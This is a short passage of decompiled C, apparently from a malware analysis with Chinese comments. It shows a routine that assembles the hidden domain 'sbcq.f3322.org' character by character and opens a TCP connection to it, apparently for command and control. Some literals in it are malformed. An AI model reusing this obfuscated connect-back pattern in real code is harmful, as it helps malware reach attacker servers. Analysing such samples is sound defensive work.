 21
22 v17 = '\0';
23 cp = 's';
24 v4 = 'b';
25 v5 = 'c';
26 v6 = 'q';
27 v7 = '.';
28 v8 = 'f';
29 v9 = '3';
30 v10 = '3';
31 v11 = '2';
32 v12 = '2';
33 v13 = '.';
34 v14 = 'o';
35 v15 = 'r';
36 v16 = 'g'; // sbcq.f3322.org
37 name.sa_family = '\x02';
38 *(_WORD *)&name.sa_data['\0'] = htons('&);
39 *(_DWORD *)&name.sa_data['\x02'] = getIp(&cp);
40 v0 = socket('\x02', '\x01', '\0');
41 if ( connect(v0, &name, '\x10') == '\xFF\xFF\xFF\xFF' )
42 {
43 closesocket(v0); // 关闭socket连接
44 result = '\xFF\xFF\xFF\xFF';
45 }
46 else
47 {
48 result = v0;
49 }
50 return result; // 获取返回值信息
51 }